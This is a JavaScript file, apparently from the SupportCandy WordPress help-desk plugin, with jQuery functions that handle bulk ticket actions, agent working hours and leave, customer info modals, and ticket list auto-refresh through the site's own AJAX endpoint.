	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
	if (items.length != 0) {
		var ticket_ids = jQuery( '.wpsc-bulk-select:checked' ).map( function () { return this.value; } ).get();
		wpsc_show_modal();
		var data = { action: 'wpsc_bulk_assign_agents', ticket_ids, _ajax_nonce: nonce };
		jQuery.post(
			supportcandy.ajax_url,
			data,
			function (response) {
				// Set to modal.
				jQuery( '.wpsc-modal-header' ).text( response.title );
				jQuery( '.wpsc-modal-body' ).html( response.body );
				jQuery( '.wpsc-modal-footer' ).html( response.footer );
				// Display modal.
				wpsc_show_modal_inner_container();
			}
		);
	}
}

/**
 * Set change assign agent
 */
function wpsc_set_bulk_assign_agent(el) {

	var form     = jQuery( 'form.frm-bulk-assign-agent' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_ticket_list();
			send_email_notifications();
		}
	);
}

/**
 * Get bulk delete ticket
 */
function wpsc_bulk_delete_tickets(nonce) {

	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
	if (items.length != 0) {
		var ticket_ids = jQuery( '.wpsc-bulk-select:checked' ).map( function () { return this.value; } ).get();
		var flag       = confirm( supportcandy.translations.confirm );
		if ( ! flag) {
			return;
		}

		var data = { action: 'wpsc_bulk_delete_tickets', ticket_ids, _ajax_nonce: nonce };
		jQuery.post(
			supportcandy.ajax_url,
			data,
			function (response) {
				wpsc_get_ticket_list();
				send_email_notifications();
			}
		);
	}
}

/**
 * Get working hrs of given agent id
 */
function wpsc_get_agent_wh_hrs() {

	jQuery( 'button.tab.exceptions' ).removeClass( 'active' );
	jQuery( 'button.tab.working-hrs' ).addClass( 'active' );
	jQuery( '.wpsc-setting-section-body' ).html( supportcandy.loader_html );
	var data = {
		action: 'wpsc_get_agent_wh_hrs',
		agent_id: supportcandy.temp.agent_id,
		_ajax_nonce: supportcandy.nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			jQuery( '.wpsc-setting-section-body' ).html( response );
		}
	);
}

/**
 * Set agent working hrs
 */
function wpsc_set_agent_wh_hrs() {

	const form     = jQuery( '.wpsc-frm-agent-wh' )[0];
	const dataform = new FormData( form );
	jQuery( '.wpsc-section-container' ).html( supportcandy.loader_html );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_get_agent_wh_hrs();
		}
	);
}

/**
 * Get agent working hrs exceptions
 */
function wpsc_get_agent_wh_exceptions() {

	jQuery( 'button.tab.working-hrs' ).removeClass( 'active' );
	jQuery( 'button.tab.exceptions' ).addClass( 'active' );
	jQuery( '.wpsc-setting-section-body' ).html( supportcandy.loader_html );
	var data = {
		action: 'wpsc_get_agent_wh_exceptions',
		agent_id: supportcandy.temp.agent_id,
		_ajax_nonce: supportcandy.nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			jQuery( '.wpsc-setting-section-body' ).html( response );
		}
	);
}

/**
 * Set add agent exception
 */
function wpsc_set_add_agent_wh_exception(el) {

	var title     = jQuery( 'input[name=title]' ).val();
	var from_date = jQuery( 'input[name=exception_date]' ).val();
	if ( ! title || ! from_date) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}
	const form     = jQuery( '.wpsc-frm-add-agent-exception' )[0];
	const dataform = new FormData( form );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			jQuery( 'button.tab.exceptions' ).trigger( 'click' );
		}
	);
}

/**
 * Update agent working hour exception
 */
function wpsc_set_edit_agent_wh_exception(el) {

	var title     = jQuery( 'input[name=title]' ).val();
	var from_date = jQuery( 'input[name=exception_date]' ).val();
	if ( ! title || ! from_date) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	const form     = jQuery( '.wpsc-frm-edit-agent-exception' )[0];
	const dataform = new FormData( form );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			jQuery( 'button.tab.exceptions' ).trigger( 'click' );
		}
	);
}

/**
 * Agent profile - general settings
 */
function wpsc_ap_get_general_settings() {

	jQuery( '.wpsc-ap-mobile-menu select' ).val( 'general' );
	jQuery( '.wpsc-ap-nav' ).removeClass( 'active' );
	jQuery( '.wpsc-ap-nav.general' ).addClass( 'active' );
	jQuery( '.wpsc-ap-menu-body' ).html( supportcandy.loader_html );
	var data = { action: 'wpsc_ap_get_general_settings' };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			jQuery( '.wpsc-ap-menu-body' ).html( response );
		}
	);
}

/**
 * Agent profile - general settings
 */
function wpsc_ap_get_working_hrs() {

	jQuery( '.wpsc-ap-mobile-menu select' ).val( 'working-hrs' );
	jQuery( '.wpsc-ap-nav' ).removeClass( 'active' );
	jQuery( '.wpsc-ap-nav.working-hrs' ).addClass( 'active' );
	jQuery( '.wpsc-ap-menu-body' ).html( supportcandy.loader_html );
	var data = { action: 'wpsc_ap_get_working_hrs' };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			jQuery( '.wpsc-ap-menu-body' ).html( response );
			jQuery( 'button.tab.working-hrs' ).trigger( 'click' );
		}
	);
}

/**
 * Agent profile - general settings
 */
function wpsc_ap_get_leaves() {

	jQuery( '.wpsc-ap-mobile-menu select' ).val( 'leaves' );
	jQuery( '.wpsc-ap-nav' ).removeClass( 'active' );
	jQuery( '.wpsc-ap-nav.leaves' ).addClass( 'active' );
	jQuery( '.wpsc-ap-menu-body' ).html( supportcandy.loader_html );
	var data = { action: 'wpsc_ap_get_leaves' };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			jQuery( '.wpsc-ap-menu-body' ).html( response );
		}
	);
}

/**
 * Get agent profile holiday actions
 */
function wpsc_get_ap_leaves_actions(dateSelected, nonce) {

	supportcandy.temp.dateSelected = dateSelected;
	wpsc_show_modal();
	var data = {
		action: 'wpsc_get_ap_leaves_actions',
		dateSelected,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set agent profile holiday actions
 */
function wpsc_set_ap_leaves_actions(el) {

	const form     = jQuery( '.wpsc-frm-ap-holiday-actions' )[0];
	const dataform = new FormData( form );
	dataform.append( 'dateSelected', supportcandy.temp.dateSelected );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (response) {
			jQuery.each(
				supportcandy.temp.dateSelected,
				function (index, value) {
					if (response.action == 'add' && response.is_recurring == 1) {
						jQuery( 'td' ).find( '[data-date=' + value + ']' ).css( { 'background-color': '#eb4d4b' } );
					} else if (response.action == 'add' && response.is_recurring == 0) {
						jQuery( 'td' ).find( '[data-date=' + value + ']' ).css( { 'background-color': '#f0932b' } );
					} else {
						jQuery( 'td' ).find( '[data-date=' + value + ']' ).css( 'background-color', 'unset' );
					}
				}
			);
			supportcandy.temp.holidayList = response.holidayList;
			wpsc_close_modal();
		}
	);
}

/**
 * Restore bulk tickets
 */
function wpsc_bulk_restore_tickets(nonce) {

	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
	if (items.length != 0) {
		var ticket_ids = jQuery( '.wpsc-bulk-select:checked' ).map( function () { return this.value; } ).get();
		var flag       = confirm( supportcandy.translations.confirm );
		if ( ! flag) {
			return;
		}
		var data = { action: 'wpsc_bulk_restore_tickets', ticket_ids, _ajax_nonce: nonce };
		jQuery.post(
			supportcandy.ajax_url,
			data,
			function (response) {
				wpsc_get_ticket_list();
			}
		);
	}
}

/**
 * Deletes bulk ticket permanentaly
 */
function wpsc_bulk_delete_tickets_permanently(nonce) {

	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
	if (items.length != 0) {
		var ticket_ids = jQuery( '.wpsc-bulk-select:checked' ).map( function () { return this.value; } ).get();
		var flag       = confirm( supportcandy.translations.confirm );
		if ( ! flag) {
			return;
		}

		var data = { action: 'wpsc_bulk_delete_tickets_permanently', ticket_ids, _ajax_nonce: nonce };
		jQuery.post(
			supportcandy.ajax_url,
			data,
			function (response) {
				wpsc_get_ticket_list();
			}
		);
	}
}

/**
 * Clear dates
 */
function wpsc_clear_date(el) {

	jQuery( el ).prev().val( '' );

	var conditionalFields = jQuery( '.wpsc-tff.conditional' );
	if (conditionalFields.length !== 0) {
		wpsc_check_tff_visibility();
	}
}

/**
 * Check whether there is text in reply box
 */
function wpsc_is_description_text() {

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	if (is_tinymce && tinymce.get( 'description' )) {
		var description = tinyMCE.get( 'description' ).getContent();
	} else {
		var description = jQuery( '#description' ).val();
	}

	var flag = false;
	if (description && description.length != 0) {
		flag = true;
	}

	return flag;
}

/**
 * Get Edit customer info
 *
 * @param {Int} ticket_id
 */
function wpsc_get_edit_rb_info(el, ticket_id, nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_edit_rb_info', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set edit customer info
 *
 * @param {object} el
 * @param {Int} ticket_id
 */
function wpsc_set_edit_rb_info(el, ticket_id, nonce) {

	var form     = jQuery( 'form.frm-edit-rb-info' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			setTimeout(
				function () {
					wpsc_get_rb_info( el, ticket_id, nonce );
				},
				500
			);
		}
	);
}

/**
 * Get tickets based on filter set
 */
function wpsc_get_tickets() {

	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', false );
	jQuery( '.wpsc-ticket-list' ).html( supportcandy.loader_html );

	var data = {
		action: 'wpsc_get_tickets',
		_ajax_nonce: supportcandy.nonce
	};
	if (typeof supportcandy.ticketList != 'undefined' && typeof supportcandy.ticketList.filters != 'undefined') {
		data.filters = supportcandy.ticketList.filters;
	}

	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-filter-actions' ).html( response.filter_actions );
			jQuery( '.wpsc-ticket-bulk-actions' ).html( response.bulk_actions );
			jQuery( '.wpsc-ticket-list' ).html( response.tickets );
			jQuery( '.wpsc-pagination-txt' ).text( response.pagination_str );
			jQuery( 'select.wpsc-input-filter' ).val( response.filters.filterSlug );
			jQuery( 'select.wpsc-input-sort-by' ).val( response.filters.orderby );
			jQuery( 'select.wpsc-input-sort-order' ).val( response.filters.order );
			jQuery( 'input.wpsc-search-input' ).val( response.filters.search );
			if (response.pagination.total_pages > 1) {
				jQuery( '.wpsc-pagination-btn' ).show();
			} else {
				jQuery( '.wpsc-pagination-btn' ).hide();
			}
			supportcandy.ticketList = {
				filters: response.filters,
				pagination: response.pagination
			};
		}
	);
}

/**
 * Copy ticket url
 *
 * @param {int} ticket_id
 */
function wpsc_it_copy_url(ticket_id) {

	var temp = jQuery( "<input>" );
	jQuery( "body" ).append( temp );
	temp.val( jQuery( '#wpsc-ticket-url' ).text() ).select();
	document.execCommand( "copy" );
	temp.remove();
	alert( supportcandy.translations.copy_url );
}

/**
 * Open auto-refresh toggle
 */
function wpsc_get_tl_auto_refresh() {

	wpsc_show_modal();

	// Get modal parts from static modals.
	var headerText = jQuery( '.wpsc-tl_snippets .auto-refresh .modal-header' ).text();
	var bodyHTML   = jQuery( '.wpsc-tl_snippets .auto-refresh .modal-body' ).html();
	var footerHTML = jQuery( '.wpsc-tl_snippets .auto-refresh .modal-footer' ).html();

	// Set them to modal.
	jQuery( '.wpsc-modal-header' ).text( headerText );
	jQuery( '.wpsc-modal-body' ).html( bodyHTML );
	jQuery( '.wpsc-modal-footer' ).html( footerHTML );

	// Set current status.
	var status = supportcandy.tl_auto_refresh ? supportcandy.tl_auto_refresh : 0;
	var el     = status ? jQuery( '.wpsc-modal .toggle-on' ) : jQuery( '.wpsc-modal .toggle-off' );
	jQuery( '.wpsc-modal-body input' ).val( status );
	status ? wpsc_toggle_on( el ) : wpsc_toggle_off( el );

	// Display modal.
	wpsc_show_modal_inner_container();
}

/**
 * Set auto-refresh settings
 */
function wpsc_set_tl_auto_refresh(el) {

	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	var status = parseInt( jQuery( '.wpsc-modal-body input' ).val() );
	wpsc_close_modal();
	if (supportcandy.tl_auto_refresh !== status) {
		supportcandy.tl_auto_refresh = status;
		if (status === 1) {
			wpsc_tl_auto_refresh();
		}
	}
}

/**
 * Auto refresh
 */
function wpsc_tl_auto_refresh() {

	if (
		supportcandy.current_section === 'ticket-list' &&
		! supportcandy.ticketListIsIndividual &&
		supportcandy.tl_auto_refresh === 1 &&
		! ( jQuery( '.wpsc-bulk-select:checked' ).length ||
		    jQuery( '.wpsc-search-input' ).is(":focus") )
	) {
		wpsc_get_tickets();
		if ( 
			typeof supportcandy.tl_auto_refresh_schedule !== 'undefined' && 
			supportcandy.tl_auto_refresh_schedule == true
		) {
			return;
		}
		supportcandy.tl_auto_refresh_schedule = true;
		setTimeout(
			function () {
				supportcandy.tl_auto_refresh_schedule = false;
				wpsc_tl_auto_refresh();
			},
			60000
		);
	}
}

/**
 * User logout
 */
function wpsc_user_logout(el, nonce) {

	jQuery( el ).text( supportcandy.translations.please_wait );
	var data = { action: 'wpsc_user_logout', _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			window.location.reload();
		}
	);
}

/**
 * Close model popup on escape key.
 */
jQuery( document ).keydown(
	function(e) {
		if (e.keyCode == 27) {
			wpsc_close_modal();
		}
	}
);

/**
 * Get customer info
 */
function wpsc_view_customer_info(customer_id, _ajax_nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_view_customer_info', customer_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}


/**
 * Get edit customer info
 */
function wpsc_get_edit_customer_info(customer_id, _ajax_nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_edit_customer_info', customer_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set edit customer info
 */
function wpsc_set_edit_customer_info(el, id, nonce) {

	var form     = jQuery( 'form.frm-edit-customer-info' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			setTimeout(
				function () {
					wpsc_view_customer_info( id, nonce );
				},
				500
			);
		}
	);
}

/**
 * Get customer logs
 */
function wpsc_view_customer_logs(customer_id, _ajax_nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_view_customer_logs', customer_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * send an email notification in background
 */
function send_email_notifications() {

	var data = { action: 'wpsc_send_email_notifications' };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
		}
	);
}

/**
 * 
 * @param {*} ticket 
 */
function wpsc_clear_saved_draft_reply( ticket_id ){

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	if (is_tinymce && tinymce.get( 'description' )) {
		tinyMCE.get( 'description' ).setContent( '' );
		
	}
	jQuery( '#description' ).val( '' );
	if( ! ticket_id ) return;
	var data = { action: 'wpsc_clear_saved_draft_reply', ticket_id };
	jQuery.post( supportcandy.ajax_url, data );
}